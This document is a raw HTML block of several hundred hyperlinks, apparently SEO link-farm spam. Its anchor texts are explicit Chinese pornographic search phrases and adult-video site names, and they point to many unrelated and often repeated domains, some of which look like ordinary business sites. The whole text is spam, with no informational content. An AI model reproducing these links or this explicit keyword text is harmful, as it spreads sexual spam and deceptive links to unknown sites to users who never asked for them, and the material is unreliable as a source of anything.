<a href="http://m.cardsort.net" target="_blank">成人毛片18女人免费观看视频</a>|
<a href="http://www.access-custom.com" target="_blank">热99精品香蕉视频</a>|
<a href="http://m.yhss-bj.com" target="_blank">中文在线无码高潮潮喷在线</a>|
<a href="http://m.91taodai.net" target="_blank">a篇片在线观看地址</a>|
<a href="http://www.n-frasys.com" target="_blank">国产又粗又长又黑的A片国产</a>|
<a href="http://www.hj227.com" target="_blank">av怡红院一区二区三区</a>|
<a href="http://wywq.com.cn" target="_blank">久久欧美高清无码?v</a>|
<a href="http://www.gotopx.com" target="_blank">91AV一区二区三区</a>|
<a href="http://www.shjxrs.cn" target="_blank">亚洲精品123区</a>|
<a href="http://m.777care.com" target="_blank">丁香五月激情缘综合区</a>|
<a href="http://m.ukktl.com" target="_blank">免费看成人A片无码视频日本</a>|
<a href="http://www.zbxuanliuqi.com" target="_blank">99久久精品国产毛片鲁一鲁</a>|
<a href="http://m.5990120.com" target="_blank">国产av一区二区三区不卡</a>|
<a href="http://evmsynths.com" target="_blank">成人三级av在线播放</a>|
<a href="http://m.zz110.com.cn" target="_blank">女人被添全过程A片久久AV</a>|
<a href="http://cn-terminalblock.cn" target="_blank">亚洲人成电影网站在线观看</a>|
<a href="http://www.ibardromeo.com" target="_blank">无限在线观看播放视频直播</a>|
<a href="http://www.shishangjinrong.com" target="_blank">国产无码高清在线播放</a>|
<a href="http://m.snapshotuae.com" target="_blank">亚洲色欲天天天堂色欲网91</a>|
<a href="http://m.leffetcrea.com" target="_blank">中文无码欧美人妻日韩精品</a>|
<a href="http://panasiaholidays.net" target="_blank">国产欧美精品一区二区三区-老狼
国色A片三級三級三級蜜桃成熟时</a>|
<a href="http://m.xu68.cn" target="_blank">国产精品扒开腿做爽爽爽视频</a>|
<a href="http://theplaceboston.com" target="_blank">国产精品久久久久无毒</a>|
<a href="http://kaddishchronicle.com" target="_blank">免费毛片a在线观看67194</a>|
<a href="http://barsoapshop.com" target="_blank">最新热播日韩AV无码精品</a>|
<a href="http://reach-yourpeak.com" target="_blank">无套内谢少妇毛片A片打工皇帝</a>|
<a href="http://m.webatey.com" target="_blank">男妓跪趴把舌头伸进我的嘴巴</a>|
<a href="http://m.jinhaiyaoye.com.cn" target="_blank">高清一区二区三区免费视频</a>|
<a href="http://adfincorp.com" target="_blank">国产美女裸体永久免费</a>|
<a href="http://www.mrbozi.com" target="_blank">熟女毛毛多熟妇人妻AV</a>|
<a href="http://www.moore-training.com" target="_blank">欧美 亚洲 日韩 中文2019</a>|
<a href="http://m.drkrisbomstad.com" target="_blank">高潮喷水视频网站</a>|
<a href="http://visionaryplants.com" target="_blank">(愛妃視頻)无码精品人妻一区二区三区中</a>|
<a href="http://www.99homez.com" target="_blank">最近免费中文字幕MV</a>|
<a href="http://www.sunrise-promotions.com" target="_blank">91无码人妻精品国产色情竹菊影视</a>|
<a href="http://www.chinataii.com" target="_blank">国产AV仑乱内谢</a>|
<a href="http://hbdyd.com" target="_blank">不卡一区二区三区免费精品视频</a>|
<a href="http://duendelicous.com" target="_blank">亚洲国产精品久久又爽黄A片</a>|
<a href="http://www.recipeclub.net" target="_blank">欧美群妇大交乱免费视频</a>|
<a href="http://www.djtk.com.cn" target="_blank">国产精品人妻久久久999</a>|
<a href="http://m.bj-88.com" target="_blank">亚洲一区二三区好的精华液</a>|
<a href="http://www.applelc.cn" target="_blank">亚洲精品中文字幕二区</a>|
<a href="http://m.jeansgenes.com" target="_blank">国产免费人妻一区二区三区</a>|
<a href="http://m.shzhiquan.com" target="_blank">国产乱码一区二区三区</a>|
<a href="http://www.rsiminfotech.com" target="_blank">A片粗大的内捧猛烈进出AVV</a>|
<a href="http://m.cesblogs.com" target="_blank">久久久精品久久久久久久久久久</a>|
<a href="http://m.pipelineparable.com" target="_blank">国产亚洲视频在线观看二区</a>|
<a href="http://sanyawomen.com" target="_blank">99国产精品久久久久久久日本竹</a>|
<a href="http://aftersoundpodcast.com" target="_blank">小辣椒AV成人无码国产</a>|
<a href="http://www.therushmoreriverside.com" target="_blank">当众高潮潮喷羞耻耻辱调教</a>|
<a href="http://weijipg.com" target="_blank">亚洲综合一区二区AV</a>|
<a href="http://miliyon.cn" target="_blank">亚洲AV无码成人啪啪</a>|
<a href="http://yuejiuye.com" target="_blank">日本VA欧美VA精品发布</a>|
<a href="http://mistycreekphotography.com" target="_blank">色国产在线视频一区</a>|
<a href="http://m.patrickgriffinonline.com" target="_blank">成人亚洲一区二区色情无码潘金莲</a>|
<a href="http://m.jlyy5.com" target="_blank">在线观看免费av网</a>|
<a href="http://m.jc1000.cn" target="_blank">欧美欧美午夜AⅤ在线观看</a>|
<a href="http://www.chicdog-event.com" target="_blank">熟女少妇人妻中文字幕</a>|
<a href="http://gdvdesign.net" target="_blank">91人妻无码精品一区</a>|
<a href="http://m.szstarlight.cn" target="_blank">亚洲AV无码专区A片奶水牛牛</a>|
<a href="http://www.tfstexas.com" target="_blank">亚洲AV无码久久精品一区二区三区</a>|
<a href="http://whtcyl.cn" target="_blank">大黑鳮巴视频欧美</a>|
<a href="http://m.mifeitang.cn" target="_blank">国产揉捏爆乳巨胸挤奶视频</a>|
<a href="http://www.mytropicescape.com" target="_blank">国产精品刺激对白麻豆99</a>|
<a href="http://www.submitflashgames.com" target="_blank">成人片在线观看免费人A片</a>|
<a href="http://www.lesautotech.com" target="_blank">吉吉影音av影院日夜撸</a>|
<a href="http://www.andersairmo.com" target="_blank">精品久久久久蜜臀色欲</a>|
<a href="http://www.freetripdeals.com" target="_blank">色欲AV蜜臀AV久久浪潮AV</a>|
<a href="http://blackdiamondscheer.com" target="_blank">被男人添B超爽视频</a>|
<a href="http://www.tomgp.cn" target="_blank">樱桃视频免费观看</a>|
<a href="http://www.feiniubus.com" target="_blank">深夜凹凸视频在线欧美</a>|
<a href="http://www.bearsgo.com" target="_blank">西西444WWW无码视频男男</a>|
<a href="http://mastercup.net" target="_blank">久久久无码精品成人A片小说</a>|
<a href="http://www.blygg1.com" target="_blank">阿v2019天堂官网</a>|
<a href="http://www.veneziavacanze.net" target="_blank">水牛在线成人无码AV</a>|
<a href="http://emmyzxmr.com" target="_blank">成人AV免费网址在线观看</a>|
<a href="http://www.mimetoo.com" target="_blank">麻豆精品网一区二区三区</a>|
<a href="http://fouroaksranch.com" target="_blank">捧着莹莹的腿疯狂输出视频</a>|
<a href="http://www.jizzjobs.com" target="_blank">2021avtt天堂网手机版</a>|
<a href="http://www.bmaesresort.com" target="_blank">99热在线精品国产观看</a>|
<a href="http://www.sunrisewd.com" target="_blank">國產成人AV麻豆傳媒</a>|
<a href="http://sidscycles.com" target="_blank">2019久久视频国产</a>|
<a href="http://hieshop.com" target="_blank">国产极品白丝在线观看</a>|
<a href="http://m.presskitplus.com" target="_blank">亚洲中文字幕日产乱码高清APP</a>|
<a href="http://m.jftzjd.com" target="_blank">中文字幕日本最新乱码视频</a>|
<a href="http://defibrillapp.com" target="_blank">日本在线看片免费视频</a>|
<a href="http://cummings-cioch.com" target="_blank">国产精品悠悠久久人妻精品</a>|
<a href="http://m.usbkc.com" target="_blank">国产午夜毛片成人网站</a>|
<a href="http://leads-page.com" target="_blank">日韩无码牲交视频</a>|
<a href="http://selfblogging.com" target="_blank">国产精品高清一区二区av片</a>|
<a href="http://www.bnxsj.com" target="_blank">国产乱码精品一区二区麻豆</a>|
<a href="http://m.drkrisbomstad.com" target="_blank">少妇人妻偷人精品无码91动漫</a>|
<a href="http://xyffsp.com" target="_blank">yy直播啪啪在线播放</a>|
<a href="http://m.fjguanhong.com" target="_blank">91欧美日韩在线一区二区</a>|
<a href="http://alifeonfilm.com" target="_blank">伊人蕉久75影院在线播放</a>|
<a href="http://m.zjrxly.cn" target="_blank">五月婷婷激情第四季</a>|
<a href="http://m.hnzhwhcb.com" target="_blank">人人妻人人澡人人爽人人免费</a>|
<a href="http://m.mlxgz.com" target="_blank">japanese丰满少妇最高潮 </a>|
<a href="http://szjinhengda.com" target="_blank">免费国产一级av片在线观看</a>|
<a href="http://amoroden.com" target="_blank">婷婷精品国产亚洲AV在线观看</a>|
<a href="http://jewelyiwu.com" target="_blank">久久久精品久久久久久久久久久</a>|
<a href="http://huiqiaojs.com" target="_blank">99国产婷婷综合在线视频</a>|
<a href="http://m.memorialpointud.com" target="_blank">亚洲国产精品无码久久久五月天</a>|
<a href="http://m.easttickets.com" target="_blank">搡BBBB搡BBB搡五十</a>|
<a href="http://m.piaoyith.com" target="_blank">亚洲精品爆乳一区二区H</a>|
<a href="http://m.foodsitaly.com" target="_blank">最近的中文字幕手机在线看免费</a>|
<a href="http://cangmengpipe.com" target="_blank">丁香六月婷婷七月激情</a>|
<a href="http://m.frp0756.com" target="_blank">女人高潮A片春色</a>|
<a href="http://m.pangbojy.com" target="_blank">囯产无码一区二区免费看</a>|
<a href="http://m.diable-voix.net" target="_blank">一本色道久久综合亚洲怎么玩</a>|
<a href="http://attractwomenprogram.com" target="_blank">日韩中文字幕一二三</a>|
<a href="http://agrkj.cn" target="_blank">熟妇性HQMATURETUBESEX</a>|
<a href="http://luguoke.cn" target="_blank">精品综合久久久久久88免费</a>|
<a href="http://0595qzhc.com.cn" target="_blank">亚洲精品久久久久久中女字幕</a>|
<a href="http://digitalthoughtonline.com" target="_blank">亚洲高清有码中文字</a>|
<a href="http://blantonelectrical.com" target="_blank">99久久无码一区人妻A片麻豆</a>|
<a href="http://m.ovadub.com" target="_blank">国产成人精品天堂系列av</a>|
<a href="http://superbabyproducts.com" target="_blank">丝袜亚洲另类欧美变态</a>|
<a href="http://m.sclxjd.com" target="_blank">出差无套内射小秘书</a>|
<a href="http://m.dqcsw.com" target="_blank">亚洲AV怡红院AV男人的天堂</a>|
<a href="http://m.aolangtech.cn" target="_blank">国产激情无码一区二区在线看</a>|
<a href="http://www.jacesjournal.com" target="_blank">少妇精品偷拍高潮系列小说</a>|
<a href="http://arlphotography.com" target="_blank">国产二级一片内射视频播放</a>|
<a href="http://amnevins.com" target="_blank">丁香婷婷激情久久综合一区二区</a>|
<a href="http://www.njsnhqgwzx.cn" target="_blank">日本爽爽爽爽爽爽在线观看免</a>|
<a href="http://m.redrocklandscapes.com" target="_blank">摸bbb搡bbbb搡bbb</a>|
<a href="http://m.wcxk.cn" target="_blank">国产亲子伦XXXXX熟妇</a>|
<a href="http://m.streetfurniture.cn" target="_blank">国产免费踩踏视频网</a>|
<a href="http://m.leffetcrea.com" target="_blank">最近中文字幕高清在线电影</a>|
<a href="http://www.zwbjp.com.cn" target="_blank">亚洲一区二区三区免费看</a>|
<a href="http://m.gskdjd.com" target="_blank">国产99九九久久无码熟妇 </a>|
<a href="http://www.ytfootball.com" target="_blank">张柏芝BBw搡BBBB搡BBw</a>|
<a href="http://www.romanceandthecity.com" target="_blank">好紧好爽好湿别拔出来动态图</a>|
<a href="http://m.lvjia.net.cn" target="_blank">91香蕉视频APP网站</a>|
<a href="http://www.moviextube.com" target="_blank">丁香啪啪综合成人亚洲</a>|
<a href="http://m.zwzgjc.com" target="_blank">成人A片产无码免费视频奶头麻豆</a>|
<a href="http://www.uuog.cn" target="_blank">久色乳综合思思在线视频</a>|
<a href="http://m.phcdny.com" target="_blank">最新国产成人av网站网址麻豆</a>|
<a href="http://19930512.cn" target="_blank">91人人妻人人澡人人爽人人精品99</a>|
<a href="http://m.mianyizu.com" target="_blank">给个男人都懂的网址2019</a>|
<a href="http://m.jdfwb.com" target="_blank">欧美搔妇久久久久久岬奈奈美</a>|
<a href="http://wprc.cc" target="_blank">免费国产一级不卡日</a>|
<a href="http://markelcorporation.com" target="_blank">亚洲乱码高清午夜理论电影</a>|
<a href="http://m.fortheloveoftuesdays.com" target="_blank">午夜69成人做爰视频</a>|
<a href="http://www.walcothallestate.com" target="_blank">99爱欧美视频在线观看</a>|
<a href="http://www.muscularmente.com" target="_blank">国产成人无码免费视频97浪潮</a>|
<a href="http://weiyida.net.cn" target="_blank">麻花豆剧国产MV在线看</a>|
<a href="http://www.sibiraja.com" target="_blank">在教室里揉老师的胸动态图</a>|
<a href="http://sasape.com" target="_blank">国产三級三級三級A片视频</a>|
<a href="http://m.80211security.com" target="_blank">你懂得网站在线免费观看</a>|
<a href="http://www.veu.cc" target="_blank">琪琪午夜伦伦电影理论片A片</a>|
<a href="http://0791cha.com" target="_blank">夜夜穞天天穞狠狠穞AV美女按摩</a>|
<a href="http://m.slh3x.cn" target="_blank">国产高清精品丝瓜</a>|
<a href="http://www.hao399.com" target="_blank">高清不卡在线播放</a>|
<a href="http://www.kzcleaneating.com" target="_blank">亚州一区二区三区成人片</a>|
<a href="http://www.qs23.cn" target="_blank">美女自慰网站免费观看</a>|
<a href="http://swsw88.cn" target="_blank">大香伊在人线一道本</a>|
<a href="http://www.777777.net.cn" target="_blank">亚洲国产精品福利在线无卡一</a>|
<a href="http://www.hebeifeifan.com" target="_blank">亚洲一区二区色情苍井空</a>|
<a href="http://m.e-peng.com.cn" target="_blank">国产片āv国语在线观看手机版</a>|
<a href="http://www.zlpress.com" target="_blank">国产精品禁18久久久夂久</a>|
<a href="http://szzclh.cn" target="_blank">丰满多毛少妇做爰视频</a>|
<a href="http://www.10minutemillionaire.com" target="_blank">久久自己只精产国品</a>|
<a href="http://www.maggi21handdyes.com" target="_blank">国内揄拍国产精品人妻在线A片</a>|
<a href="http://nopitycity.com" target="_blank">国产精品18久久久久久欧美</a>|
<a href="http://m.famsense.com" target="_blank">最新亚洲国产手机在线</a>|
<a href="http://gaijinagogo.com" target="_blank">qvod 亚洲 欧美</a>|
<a href="http://www.greenfieldway.com" target="_blank">俺也去中文字幕在线视频在线</a>|
<a href="http://www.baobos.com" target="_blank">美女被爆羞羞天美传媒</a>|
<a href="http://m.djs88888888.cn" target="_blank">日韩不卡在线观看视频不卡</a>|
<a href="http://overwaypartners.com" target="_blank">99e热在这里只有精品 </a>|
<a href="http://m.xushome.com" target="_blank">国产精品高清一区二区av片</a>|
<a href="http://njqllzgc.cn" target="_blank">成人午夜又粗又硬又长</a>|
<a href="http://m.zgylmm.cn" target="_blank">熟妇无码乱子成人精品</a>|
<a href="http://www.stoneharbourbristol.com" target="_blank">欧美国产视频精品一区二区三区</a>|
<a href="http://sdxcvsd.net.cn" target="_blank">色片段高清在线观看</a>|
<a href="http://m.abroadexpress.com" target="_blank">99久热re精品免费观看</a>|
<a href="http://www.testmagicsoftware.com" target="_blank">噼里啪啦电影在线观看免费</a>|
<a href="http://trghyy.com" target="_blank">亚洲AV无码片一区二区三区</a>|
<a href="http://www.ooddk.com" target="_blank">av中文一区二区三区</a>|
<a href="http://stoney.cn" target="_blank">日韩免费精品大片</a>|
<a href="http://yeaok.cn" target="_blank">欧美成人精品动漫在线专区</a>|
<a href="http://www.cdroho.cn" target="_blank">人人妻人人爽人人澡欧美一区</a>|
<a href="http://mcdiaoju.com" target="_blank">国产精品色青久久久久</a>|
<a href="http://yfgu.cn" target="_blank">2020秋霞网在线新版入口</a>|
<a href="http://www.ggcxsw.com" target="_blank">无码成人亚洲AV片</a>|
<a href="http://90816.cn" target="_blank">青青视频在线观看免费2</a>|
<a href="http://www.flytec.com.cn" target="_blank">日韩国产成人无码AV毛片蜜柚</a>|
<a href="http://www.huizhoutb.com" target="_blank">强开乳罩摸双乳吃奶视频</a>|
<a href="http://m.iowabankruptcyguide.com" target="_blank">国语自产拍在线观看hd</a>|
<a href="http://www.falsafeh.com" target="_blank">国产成人AV大片大片在线</a>|
<a href="http://hbqingrui.cn" target="_blank">亚洲视频在线观看..</a>|
<a href="http://stratusfaction411.com" target="_blank">后入到高潮免费观看</a>|
<a href="http://huangye123.cn" target="_blank">日本精品自拍日韩</a>|
<a href="http://www.wemepower.com" target="_blank">国产福利视频在线精品</a>|
<a href="http://topshoppodcast.com" target="_blank">韩国免费理论片A级奶大</a>|
<a href="http://tegalian.com" target="_blank">久久女人被添全过程A片</a>|
<a href="http://www.diveaquatica.com" target="_blank">最新av中文字在线观看</a>|
<a href="http://www.48642.cn" target="_blank">亚洲VA天堂VA欧美VA在线</a>|
<a href="http://z1018.cn" target="_blank">国产精品久久久久久久人人看</a>|
<a href="http://m.lixiangmy.com" target="_blank">7777人妻精品无码视频</a>|
<a href="http://m.koi-tumi.com" target="_blank">国产片XXXXA片国语对白</a>|
<a href="http://www.hesswellrenovation.com" target="_blank">久久免费看少妇高潮A片小说</a>|
<a href="http://m.ukktl.com" target="_blank">男人到天堂去a线2019免费</a>|
<a href="http://www.bjhqy.com" target="_blank">日本又黄又粗又大叫床免费视频</a>|
<a href="http://ftpinch.com" target="_blank">99热手机在线观看</a>|
<a href="http://yongchangyaoye.com.cn" target="_blank">午夜福利理论片在线播放按摩院</a>|
<a href="http://m.directoryai.cn" target="_blank">日韩成人A片高潮猛叫农村妇女</a>|
<a href="http://yncenqing.cn" target="_blank">一本久道久久综合狠狠躁AV</a>|
<a href="http://m.ningi.cn" target="_blank">亚洲男人天堂2018av</a>|
<a href="http://goldilocksjewellery.com" target="_blank">国产精品刺激对白麻豆99</a>|
<a href="http://m.claudiamurphyboulder.com" target="_blank">久久亚洲精品无码A片大香大香</a>|
<a href="http://m.dnfyy.com" target="_blank">无码日韩精品快射视频</a>|
<a href="http://m.95jsjb.com" target="_blank">caoporn成人免费公开 </a>|
<a href="http://m.georgebrooksjewelry.com" target="_blank">最近的中文字幕手机在线看免费</a>|
<a href="http://www.banglatorrents.com" target="_blank">WWWW亚洲熟妇久久久久</a>|
<a href="http://chinamuyushi.com" target="_blank">成人国产精品免费视频观看</a>|
<a href="http://johnsondiamondtools.com" target="_blank">色偷偷超碰av人人做人人爽</a>|
<a href="http://m.dz117.cn" target="_blank">无码一区二区三区老师</a>|
<a href="http://www.gzwangming.com" target="_blank">日韩av高清中文免费在线</a>|
<a href="http://m.tianchaowang.com" target="_blank">免费A级毛片男人的天堂</a>|
<a href="http://greatnorthwesttravel.com" target="_blank">久久免费看少妇高潮A片JA小说</a>|
<a href="http://envie-thib.com" target="_blank">四虎影视最新入口是多少</a>|
<a href="http://huaironghotel.com" target="_blank">国产成人精品九色</a>|
<a href="http://m.71tm.com" target="_blank">亚洲AV久久无码精品九九九小说</a>|
<a href="http://m.ktv333.com" target="_blank">日本国产A毛片高清视频成人</a>|
<a href="http://www.storegala.com" target="_blank">亚洲 欧美 小说 图片 视频</a>|
<a href="http://www.imlayseed.com" target="_blank">亚洲AV久久久噜噜噜熟女软件</a>|
<a href="http://www.muscularmente.com" target="_blank">播五月开心婷婷欧美综合</a>|
<a href="http://hzgzfsp.com" target="_blank">精产国品一二三区别9978</a>|
<a href="http://hhscw.net" target="_blank">久久久久女人精品毛片九一</a>|
<a href="http://www.wirelessnova.com" target="_blank">国产亚洲av一卡二卡三卡四卡</a>|
<a href="http://m.semprana.com" target="_blank">免费人欧美成又黄又爽的视频</a>|
<a href="http://www.dcsbcc.com" target="_blank">国产91高清一区二区三区</a>|
<a href="http://nxzhaosheng.com.cn" target="_blank">国产香蕉视频在线观看</a>|
<a href="http://6thsense.net.cn" target="_blank">美女视频黄a视频全免费网站色窝</a>|
<a href="http://www.absolutelydancesport.com" target="_blank">国产精品人妻无码久久久久</a>|
<a href="http://m.chaitaekwondo.com" target="_blank">日韩精品欧美视频</a>|
<a href="http://m.2nddating.com" target="_blank">国产91边对白在线播放</a>|
<a href="http://villadentalclinic.com" target="_blank">亚洲AⅤ无码日韩AV中文AV伦</a>|
<a href="http://www.thrconstruction.com" target="_blank">亚洲欧美精品无码大片在线观看</a>|
<a href="http://www.zyxd517.com" target="_blank">51自自拍视频在线观看</a>|
<a href="http://www.wajyzx.cn" target="_blank">亚洲精品一区二区绿巨人</a>|
<a href="http://www.xhtfrxb.cn" target="_blank">精品人妻无码一区二区三区50</a>|
<a href="http://www.fitthriveworkouts.com" target="_blank">免费的欧美性爱小视频</a>|
<a href="http://www.shtenghu.com" target="_blank">日本人妻中文字幕有码在线视频观看视频</a>|
<a href="http://www.123proprint.com" target="_blank">欧美真人性做爰全过程</a>|
<a href="http://m.crazyshortcuts.com" target="_blank">最新地址2019入口一</a>|
<a href="http://www.ygxnb.com" target="_blank">欧美影院a∨天堂</a>|
<a href="http://www.utopod.com" target="_blank">99热久久是有精品首页</a>|
<a href="http://www.xahyedu.com.cn" target="_blank">99久久久无码国产AAA精品</a>|
<a href="http://0797189.com" target="_blank">日韩一卡2卡3卡4卡新区亚洲</a>|
<a href="http://iatauto.com.cn" target="_blank">xxxxxbbbbb欧美性极品</a>|
<a href="http://ljhomeremodeling.com" target="_blank">日产无码AV在线观看</a>|
<a href="http://ptklik.com" target="_blank">丁香花视频免费播放</a>|
<a href="http://www.tlppw.com" target="_blank">在线亚洲精品福利网址导航</a>|
<a href="http://www.biyuntao.net.cn" target="_blank">国产精品久久久久久久久久久久久久久</a>|
<a href="http://zkmjj.cn" target="_blank">森泽佳奈被黑人啪啪</a>|
<a href="http://extraconceptions.com.cn" target="_blank">亚洲一卡2卡3卡4卡5卡乱码</a>|
<a href="http://hzyezihb.com" target="_blank">成人精品人妻A片免费看无码</a>|
<a href="http://m.yourbabymatters.com" target="_blank">a级毛片黄免费a级毛片</a>|
<a href="http://www.vib2b.com" target="_blank">亚洲成年网站在线观看</a>|
<a href="http://m.xqqqx.cn" target="_blank">欧美欧美午夜AⅤ在线观看</a>|
<a href="http://m.doyo1.com" target="_blank">999视频精品免费播放</a>|
<a href="http://poconobiz.com" target="_blank">乖乖趴着H调教3p</a>|
<a href="http://www.huizhoutb.com" target="_blank">在线欧美精品一区二区三区</a>|
<a href="http://www.xuebu.com.cn" target="_blank">国产精品人成va视频一区二区</a>|
<a href="http://www.keyinet.net" target="_blank">国产在线精品拍揄自揄免费</a>|
<a href="http://www.tickeetockee.com" target="_blank">一级看片免费视频</a>|
<a href="http://dswsdmm.cn" target="_blank">国产毛片不卡视频在线</a>|
<a href="http://boai0571.com" target="_blank">亚洲精品A片99久久久久</a>|
<a href="http://m.siracreate.com" target="_blank">女人和公拘配种女人A片</a>|
<a href="http://m.lithoacme.com" target="_blank">精品三级毛片在线观看</a>|
<a href="http://www.qmeimeng.com" target="_blank">亚洲А∨天堂乱纶在线</a>|
<a href="http://m.cddxscy.cn" target="_blank">狠狠色丁香婷婷综合精品视频</a>|
<a href="http://shangdapress.com" target="_blank">又色又爽的成人免费视频</a>|
<a href="http://m.cheap-deals-online.com" target="_blank">国产一码二码三码区别</a>|
<a href="http://www.dictlib.com" target="_blank">又湿又深又爽的A片视频</a>|
<a href="http://snowfaerie.net" target="_blank">国产成人69视频</a>|
<a href="http://m.snd88.cn" target="_blank">男女一级A片免费播放</a>|
<a href="http://m.irisandbill.com" target="_blank">99国产婷婷综合在线视频</a>|
<a href="http://m.write-lyrics.com" target="_blank">国产无人区码一码二码三MBA</a>|
<a href="http://envie-thib.com" target="_blank">免费约寂寞的女人网站</a>|
<a href="http://m.chinabaowen.com" target="_blank">国产在线精品拍揄自揄免费</a>|
<a href="http://m.crazyshortcuts.com" target="_blank">黄片在线视频免费观看</a>|
<a href="http://m.write-lyrics.com" target="_blank">精品国产乱码久久久久久人妻</a>|
<a href="http://m.sandspacking.com" target="_blank">日韩一区二区三区无码</a>|
<a href="http://m.sportpricing.com" target="_blank">亚洲不乱码卡一卡二卡4卡5卡</a>|
<a href="http://fiverivers-language.com" target="_blank">亚洲精品久久YY5099</a>|
<a href="http://www.cdcq18.com" target="_blank">日本一级特黄大真人片</a>|
<a href="http://m.ubidc.com" target="_blank">成人在免费视频手机观看网站</a>|
<a href="http://m.444ys.com" target="_blank">欧美老头把我添高潮了A片视频</a>|
<a href="http://m.klatz.cn" target="_blank">国产亚洲999精品AA片</a>|
<a href="http://m.fearofdancing.com" target="_blank">亚洲首页欧美精品日韩</a>|
<a href="http://m.listeningcampaign.com" target="_blank">Chinese熟女熟妇2乱农村</a>|
<a href="http://www.chicdog-event.com" target="_blank">国产精品区在线播放vr</a>|
<a href="http://guochu.net" target="_blank">2019国产福利在线播放</a>|
<a href="http://m.dingfenglyj.com" target="_blank">日本一卡二卡三卡四卡无卡免费播放</a>|
<a href="http://www.hao399.com" target="_blank">2022国产日产欧产精品</a>|
<a href="http://m.haltonhomesearch.com" target="_blank">又大又长又粗又硬AV</a>|
<a href="http://m.xuanmama.cn" target="_blank">欧美三级韩国三级日本一级</a>|
<a href="http://durhamhousehunters.com" target="_blank">国产色婷婷一区二区三区竹菊影视</a>|
<a href="http://m.koi-tumi.com" target="_blank">亚洲精品国产suv一区</a>|
<a href="http://m.theuclub-ou.com" target="_blank">青青青草国产费观看</a>|
<a href="http://www.hzyezihb.com" target="_blank">亚洲高清国产拍精品动图</a>|
<a href="http://m.contextedit.com" target="_blank">中文字幕AV在线一二三区</a>|
<a href="http://keepoaklandmoving.com" target="_blank">美女性感黄色免费网站</a>|
<a href="http://www.tasomaniac.com" target="_blank">九九99re热线精品视频</a>|
<a href="http://www.blackboypeaches.com" target="_blank">噜噜噜AV在线观看</a>|
<a href="http://m.theclassicbeat.com" target="_blank">国产无码高清在线播放</a>|
<a href="http://mysterygames.net" target="_blank">日产国产精品久久久久久</a>|
<a href="http://m.dingzuzy.com" target="_blank">五月婷婷激情第四季</a>|
<a href="http://circuitprotection.com.cn" target="_blank">中文无码精品高清</a>|
<a href="http://babythings4u.com" target="_blank">2017男人天堂手机在线</a>|
<a href="http://wkxr.cn" target="_blank">国产精品美女视频</a>|
<a href="http://m.2nddating.com" target="_blank">国产成人91高清精品免费</a>|
<a href="http://www.profit-make.com" target="_blank">久久久性色精品国产免费观看</a>|
<a href="http://weixp.com" target="_blank">巨爆中文字幕区乳爆中</a>|
<a href="http://m.jrjlb.cn" target="_blank">国产精品AV无码毛片久久</a>|
<a href="http://www.zqjtwl.com" target="_blank">午夜福利09不卡片在线机视频</a>|
<a href="http://m.magnet2money.com" target="_blank">亚州国产AV一区二区三区伊在</a>|
<a href="http://m.luckget.cn" target="_blank">国产免费又色又爽又黄软件</a>|
<a href="http://m.gigiapps.com" target="_blank">日本a级视频在线观看</a>|
<a href="http://spinware.net" target="_blank">精品无码国产一区二区日本</a>|
<a href="http://m.bai3e3.cn" target="_blank">成午夜精品一区二区三区软件</a>|
<a href="http://m.loinfund.com" target="_blank">裸体女人高潮A片裸交</a>|
<a href="http://www.maximummarriage.net" target="_blank">婷婷伊人綜合亞洲綜合網</a>|
<a href="http://m.msfinance.cn" target="_blank">JK制服白丝无码自慰无码网站</a>|
<a href="http://fechine.com" target="_blank">终极蜘蛛侠动画片全集</a>|
<a href="http://josiecruz.com" target="_blank">国产乱码一卡二卡3卡4卡网站</a>|
<a href="http://www.andersairmo.com" target="_blank">福利国产三级毛片</a>|
<a href="http://m.kaitlintrataris.com" target="_blank">国产成人AV一区二区三区无码</a>|
<a href="http://huayichemicals.com" target="_blank">国内老熟妇对白HDXXXX</a>|
<a href="http://drbwcl.cn" target="_blank">欧美搡BBBBBB搡BBBBBB√一</a>|
<a href="http://www.naturalhealthas.com" target="_blank">色情推油按摩G点高潮无码视频</a>|
<a href="http://smt-pcb.com" target="_blank">蜜桃少妇AV久久久久久久</a>|
<a href="http://irondmax.com" target="_blank">成人黄色免费网站在线</a>|
<a href="http://m.koi-tumi.com" target="_blank">99在线在线视频观看</a>|
<a href="http://resorthotelswithgolf.com" target="_blank">高潮失禁喷水流白浆无码</a>|
<a href="http://m.com-hardcore.com" target="_blank">中文字幕一区二区三区在线观看</a>|
<a href="http://kamleng.com" target="_blank">欧美人妻中文字幕</a>|
<a href="http://m.cnldlc.com" target="_blank">亚洲乱码精品久久久久..</a>|
<a href="http://pegase-universe.com" target="_blank">xxxx免费播放视频</a>|
<a href="http://www.mzghhxzp.com.cn" target="_blank">欧美疯狂做受xxxxx喷水</a>|
<a href="http://www.inshirt.cn" target="_blank">91香蕉在线播放</a>|
<a href="http://m.jc1000.cn" target="_blank">男妓跪趴把舌头伸进我的嘴巴</a>|
<a href="http://thewinningbusiness.com" target="_blank">国产肥白大熟妇BBBB视频</a>|
<a href="http://m.optimbusiness.com" target="_blank">激情区小说区偷拍区图片区</a>|
<a href="http://www.dominatrixpersonals.net" target="_blank">91亚洲伦理aⅴ一区二区三区 </a>|
<a href="http://m.massageoilsupplies.com" target="_blank">av怡红院一区二区三区</a>|
<a href="http://m733.cn" target="_blank">香蕉人妻AV久久久久天天</a>|
<a href="http://backintheawesomedays.com" target="_blank">午夜无套无码内谢真人版看片毛片</a>|
<a href="http://m.myiita.net.cn" target="_blank">美女视频黄a视频全免费网站色窝</a>|
<a href="http://www.xuexiaoweb.cn" target="_blank">cc中文字幕日本欧美xu </a>|
<a href="http://www.hzyezihb.com" target="_blank">成人国产片女人爽到高潮</a>|
<a href="http://www.graphstyle.com" target="_blank">最近免费中文字幕中文高清百度</a>|
<a href="http://m.neutekprint.com" target="_blank">亚洲精品无码成人A片色欲</a>|
<a href="http://www.gaysexfind.com" target="_blank">99久久免费只有精品国产 </a>|
<a href="http://m.huyanghs.com" target="_blank">成人三级片国产a</a>|
<a href="http://www.ooddk.com" target="_blank">中文字幕三级久久久久久</a>|
<a href="http://www.xuebu.com.cn" target="_blank">国产精品国产三级国产三级人妇</a>|
<a href="http://www.alphaoe.com" target="_blank">一区青椒午夜剧场</a>|
<a href="http://m.arab-hashtag.com" target="_blank">美女诱惑亚洲一区</a>|
<a href="http://www.sdhbzn.cn" target="_blank">在线观看国产www</a>|
<a href="http://m.mlxgz.com" target="_blank">国产亚洲精品久久久久久鸭绿欲</a>|
<a href="http://m.zxaa.cn" target="_blank">老司机午夜免费精品视频</a>|
<a href="http://m.sphoortijoglekar.com" target="_blank">不卡无码激情四射</a>|
<a href="http://www.lowtemphotmelts.com" target="_blank">国产无遮挡无码视频在线观</a>|
